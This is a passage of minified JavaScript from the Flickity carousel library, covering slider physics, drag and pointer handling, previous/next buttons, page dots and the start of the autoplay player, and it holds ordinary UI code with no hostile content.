this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"‹",rightArrowText:"›"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof 